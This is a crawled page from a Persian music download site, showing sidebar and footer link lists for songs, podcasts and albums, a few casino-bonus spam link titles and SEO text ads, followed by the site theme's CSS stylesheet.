<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="دانلود آهنگ جدید حصین و کنیس &#8211; خط کشیدم دورم (میم دال ریمیکس)" href="http://www.persian-star.net/ho3ein-khat-keshidam-doram-mimdal-remix-ft-canis/">دانلود آهنگ جدید حصین و کنیس &#8211; خط کشیدم دورم (میم دال ریمیکس)</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ فرداد انصاری بنام مجنون رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%81%d8%b1%d8%af%d8%a7%d8%af-%d8%a7%d9%86%d8%b5%d8%a7%d8%b1%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d9%85%d8%ac%d9%86%d9%88%d9%86-%d8%b1/">دانلود آهنگ فرداد انصاری بنام مجنون رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید علیرضا روزگار &#8211; درسته پیرم" href="http://www.persian-star.net/alireza-roozegar-doroste-piram/">دانلود آهنگ جدید علیرضا روزگار &#8211; درسته پیرم</a></li>
<li><a title="دانلود آهنگ دریا دریا از نیواد با پخش آنلاین + متن" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%b1%db%8c%d8%a7-%d8%af%d8%b1%db%8c%d8%a7-%d8%a7%d8%b2-%d9%86%db%8c%d9%88%d8%a7%d8%af-%d8%a8%d8%a7-%d9%be%d8%ae%d8%b4-%d8%a2%d9%86/">دانلود آهنگ دریا دریا از نیواد با پخش آنلاین + متن</a></li>
<li><a title="دانلود آهنگ دلنشین از بابک مافی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%d9%86%d8%b4%db%8c%d9%86-%d8%a7%d8%b2-%d8%a8%d8%a7%d8%a8%da%a9-%d9%85%d8%a7%d9%81%db%8c-%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac/">دانلود آهنگ دلنشین از بابک مافی رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید عماد &#8211; دردت به جونم" href="http://www.persian-star.net/emad-dardet-be-joonam/">دانلود آهنگ جدید عماد &#8211; دردت به جونم</a></li>
<li><a title="دانلود آهنگ من یه پرنده رهایم هی غم نخور رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%db%8c%d9%87-%d9%be%d8%b1%d9%86%d8%af%d9%87-%d8%b1%d9%87%d8%a7%db%8c%d9%85-%d9%87%db%8c-%d8%ba%d9%85-%d9%86%d8%ae%d9%88%d8%b1/">دانلود آهنگ من یه پرنده رهایم هی غم نخور رادیو جوان</a></li>
<li><a title="دانلود آهنگ این عشق از محمد عشقی در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%db%8c%d9%86-%d8%b9%d8%b4%d9%82-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d8%b4%d9%82%db%8c-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af%db%8c/">دانلود آهنگ این عشق از محمد عشقی در رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید شایع &#8211; اینجانب" href="http://www.persian-star.net/shayea-injaneb/">دانلود آهنگ جدید شایع &#8211; اینجانب</a></li>
<li><a title="دانلود آهنگ شب از رامی کیفیت عالی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b4%d8%a8-%d8%a7%d8%b2-%d8%b1%d8%a7%d9%85%db%8c-%da%a9%db%8c%d9%81%db%8c%d8%aa-%d8%b9%d8%a7%d9%84%db%8c-%d8%b1%d8%a7%d8%af%db%8c%d9%88/">دانلود آهنگ شب از رامی کیفیت عالی رادیو جوان</a></li>
<li><a title="دانلود آهنگ بی تفاوت از محسن عرفانیان با پخش آنلاین" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%db%8c-%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d8%a7%d8%b2-%d9%85%d8%ad%d8%b3%d9%86-%d8%b9%d8%b1%d9%81%d8%a7%d9%86%db%8c%d8%a7%d9%86-%d8%a8/">دانلود آهنگ بی تفاوت از محسن عرفانیان با پخش آنلاین</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.persian-star.net/wp-content/themes/AbanMusic/style.css
body_size: 9115
content:
/********************************
Theme Name: AbanMusic
Theme URI: http://vebeet.com
Description: پوسته حرفه ای آبان موزیک
Author: وبیت
Author URI: http://vebeet.com
Version: 1.3
********************************/
@font-face{font-family:'Yekan';src:url('inc/Fonts/BYekan.ttf') format('truetype'), url('inc/Fonts/BYekan.eot?#') format('eot'), url('inc/Fonts/BYekan.woff') format('woff');font-style:normal;font-weight:normal;}
*{border:0;padding:0;margin:0}
html, body, div, span, h1, h2, h3, h4, h5, h6, p, blockquote, a, code, del, em, font, img, strong, b, i, ol, ul, li, form{padding:0;margin:0;transition:all 0.3s ease-out;}
body{background:#f8f8f8;direction:rtl;color:#555;margin:0px;padding:0px;text-align:center;font:11px/1.9 tahoma;overflow-x:hidden;}
a{text-decoration:none;color:#555;}
a:hover{text-decoration:none;color:#015F9B;}
ul, li{border:0;padding:0;margin:0;list-style:none;}
img{border:0;transition:all 0.3s ease-out;}
input,select,button,textarea{font-family:'Yekan',tahoma;transition:all 0.3s ease-out;}
h1{font:1.7em/1.6 'Yekan',tahoma}
h2,h3,h4,h5,h6{font:1.2em/1.2 'Yekan',tahoma;}
.fixed,.wrapper{width:90%;margin:0px auto;}
.wrapper{text-align:right}
.wrapper2{float:right;width:75%;margin-top:15px;}
.pagebody{float:left;width:78.6%;}
.side_right{float:right;width:20%;}
.side_left{float:left;width:24%;margin-top:15px;}
.header{height:124px;}
.logo{background:url('images/sprites.png') no-repeat -175px 0px;float:right;width:90px;height:85px;margin:20px 0px 0px;}
.manuallogo{float:right;width:90px;height:85px;margin:20px 0px 0px;}
.heading{margin:25px 14px 0px;float:right;width:40%;}
.heading h1{text-align:right;font:30px Yekan,tahoma;color:#666;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:right;}
.heading h2{font-size:15px;color:#A4A4A4;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:right;width:100%;}
.socials{float:left;margin:35px 0px 0px;}
.socials .icon{float:left;background:#F2F2F2;width:52px;height:52px;border-radius:4px;box-shadow:0px 1px 0px rgba(0, 0, 0, 0.1);margin-left:10px;text-align:center;}
.socials .icon:hover{background:#f5f5f5;}
.socials .icon:before{content:"";background:url('images/sprites.png') no-repeat;float:right;transition:all 0.3s ease-out 0s;}
.socials .icon:hover:before{opacity:0.8;}
.tegr{float:left;background:#F2F2F2;width:250px;position:relative;height:52px;text-align:right;border-radius:4px;box-shadow:0px 1px 0px rgba(0, 0, 0, 0.1);}
.tegr:hover{background:#f5f5f5;}
.tegr a{font:13px Yekan,tahma;color:#515252;margin-top:6px;display:block;}
.tegr a:hover{color:#015F9B}
.tegr span{display:block;color:#919191;}
.tegr:before{content:"";float:right;background:url('images/sprites.png') no-repeat scroll -265px 0px transparent;width:31px;height:31px;margin:11px 15px 0px 21px;}
.tegr:after{content:"";position:absolute;width:1px;height:31px;background:#d9d9d9;top:1em;right:5em;}
.menu{height:65px;background:none repeat scroll 0% 0% #006CB1;border-bottom:4px solid #015F9B;}
.fixmenu{position:fixed;width:100%;top:0px;z-index:9999;right:0px;height:46px;}
.fixmenu .search{margin-top:7px;}
.menu.fixmenu ul{margin-top:7px;}
.menu ul{margin-top:18px;}
.menu ul, .menu li{float:right;font:14px Yekan,tahoma;}
.menu li a{padding:5px 9px;color:#FFF;float:right;margin-left:2px;}
.menu li a:before{content:"";width:19px;height:15px;margin:3px 0px 0px 5px;background:url('images/sprites.png') no-repeat scroll -296px 0px transparent;float:right;}
.menu li a:hover{background:none repeat scroll 0% 0% #015F9B;}
.menu .othmenu:before{background-position:-359px -100px;width:11px;}
.menu .home:before{background-position:-296px 0px;}
.menu .film:before{background-position:-315px 0px;width:16px;height:16px;}
.menu .serial:before{background-position:-326px -16px;height:16px;margin-top:4px;}
.menu .tv:before{background-position:-308px -16px;width:18px;height:16px;}
.menu .sendmusic:before{background-position:-297px -15px;height:17px;width:11px;margin-top:4px;}
.menu .contacts:before{background-position:-331px 0px;height:16px;width:17px;margin-top:4px;}
.menu .ads:before{background-position:-334px -34px;height:16px;width:16px;margin-top:4px;}
.menu .about:before{background-position:-225px -111px;height:15px;width:19px;margin-top:5px;}
.search{float:left;border-radius:3px;background:none repeat scroll 0% 0% #015F9B;height:34px;position:relative;margin-top:17px;width:20%;}
.search .text, .search .text:focus{text-align:right;color:#FFF;background:transparent;padding:0px 12px;height:33px;float:right;font:11px tahoma;width:70%;}
.search .submit{font:13px Yekan,tahoma;float:left;width:34px;height:34px;cursor:pointer;color:#FFF;background:none;border-radius:3px 0px 0px 3px;position:relative;}
.search .submit:after{content:"";background:url('images/sprites.png') no-repeat -348px 0px;height:15px;width:14px;float:right;margin:2px 6px 0px 0px;}
.search .submit:before{content:"";background:#006CB1;height:17px;width:1px;position:absolute;right:-3px;top:10px;}
.today{height:32px;background:#e5e5e5;}
.today .speech{font:13px/31px Yekan,tahoma;color:#757575;float:right;}
.today .speech:before{content:"";background:url('images/sprites.png') no-repeat -283px -50px;float:right;width:21px;height:17px;margin:7px 5px 0px 7px;}
.today .jdate{font:13px/31px Yekan,tahoma;color:#4c4c4c;float:left;}
.today .jdate:before{content:"";background:url('images/sprites.png') no-repeat -266px -50px;float:right;width:17px;height:17px;margin:8px 5px 0px 7px;}
.special{float:right;width:100%;}
.listensong{float:right;width:70%;}
.listensong:before{content:"";border-left:1px dashed #e5e5e5;float:left;height:80px;margin:15px 10px 0px;}
.listensong .cover{width:90px;height:90px;float:right;border-radius:50%;overflow:hidden;margin:10px 0px 0px 0px;border:3px solid #e5e5e5;transition:all 0.3s ease-out 0s;}
.listensong .cover:hover img{opacity:0.7;}
.listensong .cover:hover{background:#000}
.listensong .cover:hover:before{content:"";background:url('images/sprites.png') no-repeat scroll -311px -33px transparent;width:23px;height:18px;margin:35px;position:absolute;z-index:9;opacity:0.5;}
.listensong .cover img{width:90px;height:90px;}
.listensong .info{float:right;margin:22px 0px 0px;width:29%;}
.listensong .info span{font:16px Yekan,tahoma;display:block;color:#006CB1;text-align:right;margin-bottom:5px;}
.listensong .info span:before{content:"";background:url('images/sprites.png') no-repeat -352px -15px;float:right;width:20px;height:19px;margin:5px 10px 0px 5px;}
.listensong .info .title{font-size:13px;color:#5C5C5C;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.listensong .info .title:before{width:4px;height:7px;margin:7px 15px 0px 5px;background-position:-344px -20px;transition:all 0.3s ease-out 0s;}
.listensong .info .title:hover:before{background-position:-348px -20px;}
.listensong .info .the_view{font:11px tahoma;color:#9a9a9a;}
.listensong .info .the_view:before{width:10px;height:7px;margin:6px 10px 0px 5px;background-position:-363px 0px;}
.listensong .left{float:left;width:55%;margin-top:21px;}
.listensong .play, .listensong .pause{cursor:pointer;float:left;margin:8px 5px 0px 5px;width:20px;}
.listensong .play:before, .listensong .pause:before, .listensong .volume:before{content:" ";background:url('images/sprites.png') no-repeat -280px -32px;width:15px;height:16px;float:left;margin:2px;}
.listensong .pause:before{content:" ";background-position:-265px -32px;}
.listensong .like{margin-top:10px;}
.listensong .seekbar, .listensong .volume, .listensong .like, .listensong .download, .listensong .time, .listensong .timer,.listensong .pla{float:left;}
.listensong .pla{width:100%;}
.listensong .seekbar{width:75%;height:8px;margin:14px 3px;background:#e5e5e5;}
.listensong .seekbar .mover{width:20%;height:8px;float:left;background:#006cb1;}
.listensong .time, .listensong .timer{color:#c5c5c5;margin:12px 5px;font:9px tahoma;float:left;}
.listensong .line{background:#c5c5c5;margin-top:16px;height:6px;width:1px;float:left;}
.listensong .volume{margin:9px 5px;}
.listensong .volume:before{background-position:-295px -32px;width:16px;}
.listensong .volume .keeper{width:100px;height:8px;background:#E5E5E5;margin:6px 0px 0px 7px;float:left;}
.listensong .volume .keeper .mover{width:50%;height:8px;background:#006cb1;float:left;max-width:100%}
.listensong .seekbar .mover:before{content:" ";border-radius:50%;width:15px;height:15px;margin-top:-4px;background:#fff;float:right;margin-right:-10px;box-shadow:0px 0px 1px rgba(0, 0, 0, 0.2);}
.singlespc{float:left;margin:10px;border:5px solid #e5e5e5;height:80px;width:330px;position:relative;}
.singlespc span{display:block;position:absolute;bottom:0px;width:100%;background:rgba(0, 0, 0, 0.4);padding:2px 0px 3px;font:12px Yekan,tahoma;color:#fff;opacity:0;}
.singlespc i{font:11px tahoma;padding:1px 5px 3px;position:absolute;top:5px;right:5px;background:rgba(0, 0, 0, 0.5);color:rgba(255, 255, 255, 0.6);border-radius:3px;opacity:0.7}
.singlespc:hover span{opacity:1}
.singlespc:hover i{opacity:0.9}
.banners{margin-top:3px;}
.banners div{margin:0px auto;max-width:99% !important;overflow:hidden;display:inline-block;}
.banners .ADTUBE,.ads_posts .ADTUBE,.ads_single .ADTUBE{max-width:99% !important;overflow:hidden;}
.banners{float:right;width:100%;background:#E5E5E5;padding:7px 0px 5px;}
.banners img{margin:5px 5px 0px;max-width:100%;height:auto;}
.specials{float:right;width:100%;background:#F2F2F2;padding:10px 0px;overflow:hidden;height:191px;box-shadow:inset 0px -34px 0px #e5e5e5;}
.specials .item{margin:0px 7px;width:156px;display:inline-block;}
.specials .cover{float:right;border-radius:50%;overflow:hidden;border:3px solid #FFF;height:150px;width:150px;}
.specials .item span{width:96%;color:#5E5E5E;font:13px/33px Yekan,tahoma;height:35px;display:inline-block;margin-top:10px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0px 5px;}
.specials .item:hover .cover{border-color:#006cb1}
.specials .item:hover span{color:#006CB1;background:#efefef;}
.specials .item:hover .cover img{opacity:0.4;}
.specials .item:hover .cover{background:#000;}
